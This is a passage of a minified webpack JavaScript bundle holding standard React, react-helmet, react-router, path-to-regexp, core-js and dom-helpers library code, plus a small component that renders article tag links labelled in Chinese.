Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},checked:function(t,e,n){return!t[e]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:f.func},h={},v={checkPropTypes:function(t,e,n){for(var r in d){if(d.hasOwnProperty(r))var o=d[r](e,r,t,"prop",null,c);if(o instanceof Error&&!(o.message in h)){h[o.message]=!0;a(n)}}},getValue:function(t){return t.valueLink?(o(t),t.valueLink.value):t.value},getChecked:function(t){return t.checkedLink?(i(t),t.checkedLink.value):t.checked},executeOnChange:function(t,e){return t.valueLink?(o(t),t.valueLink.requestChange(e.target.value)):t.checkedLink?(i(t),t.checkedLink.requestChange(e.target.checked)):t.onChange?t.onChange.call(void 0,e):void 0}};t.exports=v},function(t,e,n){"use strict";var r=n(13),o=(n(7),!1),i={replaceNodeWithMarkup:null,processChildrenUpdates:null,injection:{injectEnvironment:function(t){o?r("104"):void 0,i.replaceNodeWithMarkup=t.replaceNodeWithMarkup,i.processChildrenUpdates=t.processChildrenUpdates,
o=!0}}};t.exports=i},function(t,e,n){"use strict";function r(t,e,n){try{e(n)}catch(t){null===o&&(o=t)}}var o=null,i={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(o){var t=o;throw o=null,t}}};t.exports=i},function(t,e,n){"use strict";function r(t){c.enqueueUpdate(t)}function o(t){var e=typeof t;if("object"!==e)return e;var n=t.constructor&&t.constructor.name||e,r=Object.keys(t);return r.length>0&&r.length<20?n+" (keys: "+r.join(", ")+")":n}function i(t,e){var n=u.get(t);if(!n){return null}return n}var a=n(13),u=(n(54),n(127)),c=(n(39),n(44)),s=(n(7),n(16),{isMounted:function(t){var e=u.get(t);return!!e&&!!e._renderedComponent},enqueueCallback:function(t,e,n){s.validateCallback(e,n);var o=i(t);return o?(o._pendingCallbacks?o._pendingCallbacks.push(e):o._pendingCallbacks=[e],void r(o)):null},enqueueCallbackInternal:function(t,e){t._pendingCallbacks?t._pendingCallbacks.push(e):t._pendingCallbacks=[e],r(t)},enqueueForceUpdate:function(t){var e=i(t,"forceUpdate");e&&(e._pendingForceUpdate=!0,r(e))},enqueueReplaceState:function(t,e,n){var o=i(t,"replaceState");o&&(o._pendingStateQueue=[e],o._pendingReplaceState=!0,void 0!==n&&null!==n&&(s.validateCallback(n,"replaceState"),o._pendingCallbacks?o._pendingCallbacks.push(n):o._pendingCallbacks=[n]),r(o))},enqueueSetState:function(t,e){var n=i(t,"setState");if(n){var o=n._pendingStateQueue||(n._pendingStateQueue=[]);o.push(e),r(n)}},enqueueElementInternal:function(t,e,n){t._pendingElement=e,t._context=n,r(t)},validateCallback:function(t,e){t&&"function"!=typeof t?a("122",e,o(t)):void 0}});t.exports=s},function(t,e){"use strict";var n=function(t){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,r,o){MSApp.execUnsafeLocalFunction(function(){return t(e,n,r,o)})}:t};t.exports=n},function(t,e){"use strict";function n(t){var e,n=t.keyCode;return"charCode"in t?(e=t.charCode,0===e&&13===n&&(e=13)):e=n,e>=32||13===e?e:0}t.exports=n},function(t,e){"use strict";function n(t){var e=this,n=e.nativeEvent;if(n.getModifierState)return n.getModifierState(t);var r=o[t];return!!r&&!!n[r]}function r(t){return n}var o={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};t.exports=r},function(t,e){"use strict";function n(t){var e=t.target||t.srcElement||window;return e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var n="on"+t,r=n in document;if(!r){var a=document.createElement("div");a.setAttribute(n,"return;"),r="function"==typeof a[n]}return!r&&o&&"wheel"===t&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var o,i=n(32);i.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0),t.exports=r},function(t,e){"use strict";function n(t,e){var n=null===t||t===!1,r=null===e||e===!1;if(n||r)return n===r;var o=typeof t,i=typeof e;return"string"===o||"number"===o?"string"===i||"number"===i:"object"===i&&t.type===e.type&&t.key===e.key}t.exports=n},function(t,e,n){"use strict";var r=(n(18),n(41)),o=(n(16),r);t.exports=o},function(t,e,n){function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0,e.Helmet=void 0;var c=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=n(3),f=r(l),p=n(4),d=r(p),h=n(2114),v=r(h),m=n(1961),y=r(m),g=n(1962),_=n(398),b=function(t){var e,n;return n=e=function(e){function n(){return i(this,n),a(this,e.apply(this,arguments))}return u(n,e),n.prototype.shouldComponentUpdate=function(t){return!(0,y.default)(this.props,t)},n.prototype.mapNestedChildrenToProps=function(t,e){if(!e)return null;switch(t.type){case _.TAG_NAMES.SCRIPT:case _.TAG_NAMES.NOSCRIPT:return{innerHTML:e};case _.TAG_NAMES.STYLE:return{cssText:e}}throw new Error("<"+t.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},n.prototype.flattenArrayTypeChildren=function(t){var e,n=t.child,r=t.arrayTypeChildren,o=t.newChildProps,i=t.nestedChildren;return c({},r,(e={},e[n.type]=[].concat(r[n.type]||[],[c({},o,this.mapNestedChildrenToProps(n,i))]),e))},n.prototype.mapObjectTypeChildren=function(t){var e,n,r=t.child,o=t.newProps,i=t.newChildProps,a=t.nestedChildren;switch(r.type){case _.TAG_NAMES.TITLE:return c({},o,(e={},e[r.type]=a,e.titleAttributes=c({},i),e));case _.TAG_NAMES.BODY:return c({},o,{bodyAttributes:c({},i)});case _.TAG_NAMES.HTML:return c({},o,{htmlAttributes:c({},i)})}return c({},o,(n={},n[r.type]=c({},i),n))},n.prototype.mapArrayTypeChildrenToProps=function(t,e){var n=c({},e);return Object.keys(t).forEach(function(e){var r;n=c({},n,(r={},r[e]=t[e],r))}),n},n.prototype.warnOnInvalidChildren=function(t,e){return!0},n.prototype.mapChildrenToProps=function(t,e){var n=this,r={};return f.default.Children.forEach(t,function(t){if(t&&t.props){var i=t.props,a=i.children,u=o(i,["children"]),c=(0,g.convertReactPropstoHtmlAttributes)(u);switch(n.warnOnInvalidChildren(t,a),t.type){case _.TAG_NAMES.LINK:case _.TAG_NAMES.META:case _.TAG_NAMES.NOSCRIPT:case _.TAG_NAMES.SCRIPT:case _.TAG_NAMES.STYLE:r=n.flattenArrayTypeChildren({child:t,arrayTypeChildren:r,newChildProps:c,nestedChildren:a});break;default:e=n.mapObjectTypeChildren({child:t,newProps:e,newChildProps:c,nestedChildren:a})}}}),e=this.mapArrayTypeChildrenToProps(r,e)},n.prototype.render=function(){var e=this.props,n=e.children,r=o(e,["children"]),i=c({},r);return n&&(i=this.mapChildrenToProps(n,i)),f.default.createElement(t,i)},s(n,null,[{key:"canUseDOM",set:function(e){t.canUseDOM=e}}]),n}(f.default.Component),e.propTypes={base:d.default.object,bodyAttributes:d.default.object,children:d.default.oneOfType([d.default.arrayOf(d.default.node),d.default.node]),defaultTitle:d.default.string,defer:d.default.bool,encodeSpecialCharacters:d.default.bool,htmlAttributes:d.default.object,link:d.default.arrayOf(d.default.object),meta:d.default.arrayOf(d.default.object),noscript:d.default.arrayOf(d.default.object),onChangeClientState:d.default.func,script:d.default.arrayOf(d.default.object),style:d.default.arrayOf(d.default.object),title:d.default.string,titleAttributes:d.default.object,titleTemplate:d.default.string},e.defaultProps={defer:!0,encodeSpecialCharacters:!0},e.peek=t.peek,e.rewind=function(){var e=t.rewind();return e||(e=(0,g.mapStateOnServer)({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},n},w=function(){return null},E=(0,v.default)(g.reducePropsToState,g.handleClientStateChange,g.mapStateOnServer)(w),T=b(E);T.renderStatic=T.rewind,e.Helmet=T,e.default=T},,,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(266),i=r(o);e.default=i.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(100),s=r(c),l=n(58),f=r(l),p=n(3),d=r(p),h=n(4),v=r(h),m=function(t){function e(){var n,r,a;o(this,e);for(var u=arguments.length,c=Array(u),s=0;s<u;s++)c[s]=arguments[s];return n=r=i(this,t.call.apply(t,[this].concat(c))),r.state={match:r.computeMatch(r.props.history.location.pathname)},a=n,i(r,a)}return a(e,t),e.prototype.getChildContext=function(){return{router:u({},this.context.router,{history:this.props.history,route:{location:this.props.history.location,match:this.state.match}})}},e.prototype.computeMatch=function(t){return{path:"/",url:"/",params:{},isExact:"/"===t}},e.prototype.componentWillMount=function(){var t=this,e=this.props,n=e.children,r=e.history;(0,f.default)(null==n||1===d.default.Children.count(n),"A <Router> may have only one child element"),this.unlisten=r.listen(function(){t.setState({match:t.computeMatch(r.location.pathname)})})},e.prototype.componentWillReceiveProps=function(t){(0,s.default)(this.props.history===t.history,"You cannot change <Router history>")},e.prototype.componentWillUnmount=function(){this.unlisten()},e.prototype.render=function(){var t=this.props.children;return t?d.default.Children.only(t):null},e}(d.default.Component);m.propTypes={history:v.default.object.isRequired,children:v.default.node},m.contextTypes={router:v.default.object},m.childContextTypes={router:v.default.object.isRequired},e.default=m},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(371),i=r(o),a={},u=1e4,c=0,s=function(t,e){var n=""+e.end+e.strict+e.sensitive,r=a[n]||(a[n]={});if(r[t])return r[t];var o=[],s=(0,i.default)(t,o,e),l={re:s,keys:o};return c<u&&(r[t]=l,c++),l},l=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];"string"==typeof e&&(e={path:e});var r=e,o=r.path,i=r.exact,a=void 0!==i&&i,u=r.strict,c=void 0!==u&&u,l=r.sensitive,f=void 0!==l&&l;if(null==o)return n;var p=s(o,{end:a,strict:c,sensitive:f}),d=p.re,h=p.keys,v=d.exec(t);if(!v)return null;var m=v[0],y=v.slice(1),g=t===m;return a&&!g?null:{path:o,url:"/"===o&&""===m?"/":m,isExact:g,params:h.reduce(function(t,e,n){return t[e.name]=y[n],t},{})}};e.default=l},,,,,,,,,,,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(3),i=r(o),a=n(24),u=r(a),c=n(4),s=r(c),l=function(t){var e=t.tags;return i.default.createElement("div",{className:"tags"},"标签:"," ",e&&e.split(", ").map(function(t,e,n){return i.default.createElement("span",{key:e},i.default.createElement(u.default,{to:"/tag/"+t+"/"},t),e<n.length-1?", ":"")}))};l.propTypes={tags:s.default.string},e.default=l,t.exports=e.default},function(t,e,n){t.exports={default:n(487),__esModule:!0}},function(t,e,n){t.exports={default:n(491),__esModule:!0}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(481),i=r(o);e.default=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,i.default)(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}()},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(496);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(80),o=n(57).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e,n){t.exports=!n(56)&&!n(78)(function(){return 7!=Object.defineProperty(n(284)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(282);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){"use strict";var r=n(136),o=n(64),i=n(293),a=n(79),u=n(184),c=n(502),s=n(187),l=n(290),f=n(82)("iterator"),p=!([].keys&&"next"in[].keys()),d="@@iterator",h="keys",v="values",m=function(){return this};t.exports=function(t,e,n,y,g,_,b){c(n,e,y);var w,E,T,x=function(t){if(!p&&t in O)return O[t];switch(t){case h:return function(){return new n(this,t)};case v:return function(){return new n(this,t)}}return function(){return new n(this,t)}},C=e+" Iterator",S=g==v,P=!1,O=t.prototype,A=O[f]||O[d]||g&&O[g],M=A||x(g),k=g?S?x("entries"):M:void 0,R="Array"==e?O.entries||A:A;if(R&&(T=l(R.call(new t)),T!==Object.prototype&&T.next&&(s(T,C,!0),r||"function"==typeof T[f]||a(T,f,m))),S&&A&&A.name!==v&&(P=!0,M=function(){return A.call(this)}),r&&!b||!p&&!P&&O[f]||a(O,f,M),u[e]=M,u[C]=m,g)if(w={values:S?M:x(v),keys:_?M:x(h),entries:k},b)for(E in w)E in O||i(O,E,w[E]);else o(o.P+o.F*(p||P),e,w);return w}},function(t,e,n){var r=n(137),o=n(138),i=n(81),a=n(191),u=n(65),c=n(285),s=Object.getOwnPropertyDescriptor;e.f=n(56)?s:function(t,e){if(t=i(t),e=a(e,!0),c)try{return s(t,e)}catch(t){}if(u(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(291),o=n(183).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(65),o=n(105),i=n(188)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r=n(65),o=n(81),i=n(498)(!1),a=n(188)("IE_PROTO");t.exports=function(t,e){var n,u=o(t),c=0,s=[];for(n in u)n!=a&&r(u,n)&&s.push(n);for(;e.length>c;)r(u,n=e[c++])&&(~i(s,n)||s.push(n));return s}},function(t,e,n){var r=n(64),o=n(35),i=n(78);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],a={};a[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(t,e,n){t.exports=n(79)},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(33).document;t.exports=r&&r.documentElement},function(t,e,n){"use strict";var r=n(197),o=n(143),i=n(109),a=n(83),u=n(108),c=n(535),s=n(199),l=n(541),f=n(34)("iterator"),p=!([].keys&&"next"in[].keys()),d="@@iterator",h="keys",v="values",m=function(){return this};t.exports=function(t,e,n,y,g,_,b){c(n,e,y);var w,E,T,x=function(t){if(!p&&t in O)return O[t];switch(t){case h:return function(){return new n(this,t)};case v:return function(){return new n(this,t)}}return function(){return new n(this,t)}},C=e+" Iterator",S=g==v,P=!1,O=t.prototype,A=O[f]||O[d]||g&&O[g],M=A||x(g),k=g?S?x("entries"):M:void 0,R="Array"==e?O.entries||A:A;if(R&&(T=l(R.call(new t)),T!==Object.prototype&&T.next&&(s(T,C,!0),r||"function"==typeof T[f]||a(T,f,m))),S&&A&&A.name!==v&&(P=!0,M=function(){return A.call(this)}),r&&!b||!p&&!P&&O[f]||a(O,f,M),u[e]=M,u[C]=m,g)if(w={values:S?M:x(v),keys:_?M:x(h),entries:k},b)for(E in w)E in O||i(O,E,w[E]);else o(o.P+o.F*(p||P),e,w);return w}},function(t,e,n){var r=n(542),o=n(294);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(67),o=n(107),i=n(198);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t),a=n.resolve;return a(e),n.promise}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var r=n(67),o=n(140),i=n(34)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||void 0==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(142),u=n(531),c=n(296),s=n(196),l=n(33),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,v=l.Dispatch,m=0,y={},g="onreadystatechange",_=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},b=function(t){_.call(t.data)};p&&d||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){u("function"==typeof t?t:Function(t),e)},r(m),m},d=function(t){delete y[t]},"process"==n(141)(f)?r=function(t){f.nextTick(a(_,t,1))}:v&&v.now?r=function(t){v.now(a(_,t,1))}:h?(o=new h,i=o.port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r=g in s("script")?function(t){c.appendChild(s("script"))[g]=function(){c.removeChild(this),_.call(t)}}:function(t){setTimeout(a(_,t,1),0)}),t.exports={set:p,clear:d}},function(t,e,n){var r=n(202),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e){"use strict";function n(t){return t&&t.ownerDocument||document}e.__esModule=!0,e.default=n,t.exports=e.default},function(t,e,n){"use strict";function r(t,e){var n=(0,a.default)(t);return n?n.innerHeight:e?t.clientHeight:(0,i.default)(t).height}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(146)),a=o(n(110));t.exports=e.default},function(t,e,n){"use strict";var r=n(2);e.__esModule=!0,e.default=void 0;var o=r(n(308));e.matches=o.default;var i=r(n(306));e.height=i.default;var a=r(n(564));e.width=a.default;var u=r(n(146));e.offset=u.default;var c=r(n(309));e.offsetParent=c.default;var s=r(n(562));e.position=s.default;var l=r(n(208));e.contains=l.default;var f=r(n(563));e.scrollParent=f.default;var p=r(n(210));e.scrollTop=p.default;var d=r(n(209));e.querySelectorAll=d.default;var h=r(n(561));e.closest=h.default;var v={matches:o.default,height:i.default,width:a.default,offset:u.default,offsetParent:c.default,position:s.default,contains:l.default,scrollParent:f.default,scrollTop:p.default,querySelectorAll:d.default,closest:h.default};e.default=v},function(t,e,n){"use strict";function r(t,e){if(!a&&u.default){var n=document.body,r=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector;a=r?function(t,e){return r.call(t,e)}:o}return a?a(t,e):null}function o(t,e){for(var n=(0,c.default)(t.document||t.ownerDocument,e),r=0;n[r]&&n[r]!==t;)r++;return!!n[r]}var i=n(2);e.__esModule=!0,e.default=r;var a,u=i(n(69)),c=i(n(209));t.exports=e.default},function(t,e,n){"use strict";function r(t){return t.nodeName&&t.nodeName.toLowerCase()}function o(t){for(var e=(0,a.default)(t),n=t&&t.offsetParent;n&&"html"!==r(t)&&"static"===(0,u.default)(n,"position");)n=n.offsetParent;return n||e.documentElement}var i=n(2);e.__esModule=!0,e.default=o;var a=i(n(305)),u=i(n(211));t.exports=e.default},function(t,e,n){"use strict";function r(t,e){var n=(0,i.default)(t);return void 0===e?n?"pageXOffset"in n?n.pageXOffset:n.document.documentElement.scrollLeft:t.scrollLeft:void(n?n.scrollTo(e,"pageYOffset"in n?n.pageYOffset:n.document.documentElement.scrollTop):t.scrollLeft=e)}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(110));t.exports=e.default},function(t,e,n){"use strict";function r(t){return(0,i.default)(t.replace(a,"ms-"))}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(569)),a=/^-ms-/;t.exports=e.default},,function(t,e,n){"use strict";var r=n(41),o={listen:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!1),{remove:function(){t.removeEventListener(e,n,!1)}}):t.attachEvent?(t.attachEvent("on"+e,n),{remove:function(){t.detachEvent("on"+e,n)}}):void 0},capture:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!0),{remove:function(){t.removeEventListener(e,n,!0)}}):{remove:r}},registerDefault:function(){}};t.exports=o},function(t,e){"use strict";function n(t){try{t.focus()}catch(t){}}t.exports=n},function(t,e){"use strict";function n(t){if(t=t||("undefined"!=typeof document?document:void 0),"undefined"==typeof t)return null;try{return t.activeElement||t.body}catch(e){return t.body}}t.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){function r(t,e){for(var n,r=[],o=0,i=0,a="",u=e&&e.delimiter||"/";null!=(n=g.exec(t));){var l=n[0],f=n[1],p=n.index;if(a+=t.slice(i,p),i=p+l.length,f)a+=f[1];else{var d=t[i],h=n[2],v=n[3],m=n[4],y=n[5],_=n[6],b=n[7];a&&(r.push(a),a="");var w=null!=h&&null!=d&&d!==h,E="+"===_||"*"===_,T="?"===_||"*"===_,x=n[2]||u,C=m||y;r.push({name:v||o++,prefix:h||"",delimiter:x,optional:T,repeat:E,partial:w,asterisk:!!b,pattern:C?s(C):b?".*":"[^"+c(x)+"]+?"})}}return i<t.length&&(a+=t.substr(i)),a&&r.push(a),r}function o(t,e){return u(r(t,e))}function i(t){return encodeURI(t).replace(/[\/?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}function a(t){return encodeURI(t).replace(/[?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}function u(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"==typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,r){for(var o="",u=n||{},c=r||{},s=c.pretty?i:encodeURIComponent,l=0;l<t.length;l++){var f=t[l];if("string"!=typeof f){var p,d=u[f.name];if(null==d){if(f.optional){f.partial&&(o+=f.prefix);continue}throw new TypeError('Expected "'+f.name+'" to be defined')}if(y(d)){if(!f.repeat)throw new TypeError('Expected "'+f.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(f.optional)continue;throw new TypeError('Expected "'+f.name+'" to not be empty')}for(var h=0;h<d.length;h++){if(p=s(d[h]),!e[l].test(p))throw new TypeError('Expected all "'+f.name+'" to match "'+f.pattern+'", but received `'+JSON.stringify(p)+"`");o+=(0===h?f.prefix:f.delimiter)+p}}else{if(p=f.asterisk?a(d):s(d),!e[l].test(p))throw new TypeError('Expected "'+f.name+'" to match "'+f.pattern+'", but received "'+p+'"');o+=f.prefix+p}}else o+=f}return o}}function c(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function s(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function l(t,e){return t.keys=e,t}function f(t){return t.sensitive?"":"i"}function p(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)e.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return l(t,e)}function d(t,e,n){for(var r=[],o=0;o<t.length;o++)r.push(m(t[o],e,n).source);var i=new RegExp("(?:"+r.join("|")+")",f(n));return l(i,e)}function h(t,e,n){return v(r(t,n),e,n)}function v(t,e,n){y(e)||(n=e||n,e=[]),n=n||{};for(var r=n.strict,o=n.end!==!1,i="",a=0;a<t.length;a++){var u=t[a];if("string"==typeof u)i+=c(u);else{var s=c(u.prefix),p="(?:"+u.pattern+")";e.push(u),u.repeat&&(p+="(?:"+s+p+")*"),p=u.optional?u.partial?s+"("+p+")?":"(?:"+s+"("+p+"))?":s+"("+p+")",i+=p}}var d=c(n.delimiter||"/"),h=i.slice(-d.length)===d;return r||(i=(h?i.slice(0,-d.length):i)+"(?:"+d+"(?=$))?"),i+=o?"$":r&&h?"":"(?="+d+"|$)",l(new RegExp("^"+i,f(n)),e)}function m(t,e,n){return y(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?p(t,e):y(t)?d(t,e,n):h(t,e,n)}var y=n(112);t.exports=m,t.exports.parse=r,t.exports.compile=o,t.exports.tokensToFunction=u,t.exports.tokensToRegExp=v;var g=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g")},function(t,e,n){"use strict";var r=n(1891);t.exports=function(t){var e=!1;return r(t,e)}},function(t,e){"use strict";var n="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";t.exports=n},,,function(t,e,n){"use strict";t.exports=n(1911)},function(t,e){"use strict";function n(t,e){return t+e.charAt(0).toUpperCase()+e.substring(1)}var r={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},o=["Webkit","ms","Moz","O"];Object.keys(r).forEach(function(t){o.forEach(function(e){r[n(e,t)]=r[t]})});var i={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},a={isUnitlessNumber:r,shorthandPropertyExpansions:i};t.exports=a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(13),i=n(76),a=(n(7),function(){function t(e){r(this,t),this._callbacks=null,this._contexts=null,this._arg=e}return t.prototype.enqueue=function(t,e){this._callbacks=this._callbacks||[],this._callbacks.push(t),this._contexts=this._contexts||[],this._contexts.push(e)},t.prototype.notifyAll=function(){var t=this._callbacks,e=this._contexts,n=this._arg;if(t&&e){t.length!==e.length?o("24"):void 0,this._callbacks=null,this._contexts=null;for(var r=0;r<t.length;r++)t[r].call(e[r],n);t.length=0,e.length=0}},t.prototype.checkpoint=function(){return this._callbacks?this._callbacks.length:0},t.prototype.rollback=function(t){this._callbacks&&this._contexts&&(this._callbacks.length=t,this._contexts.length=t)},t.prototype.reset=function(){this._callbacks=null,this._contexts=null},t.prototype.destructor=function(){this.reset()},t}());t.exports=i.addPoolingTo(a)},function(t,e,n){"use strict";function r(t){return!!s.hasOwnProperty(t)||!c.hasOwnProperty(t)&&(u.test(t)?(s[t]=!0,!0):(c[t]=!0,!1))}function o(t,e){return null==e||t.hasBooleanValue&&!e||t.hasNumericValue&&isNaN(e)||t.hasPositiveNumericValue&&e<1||t.hasOverloadedBooleanValue&&e===!1}var 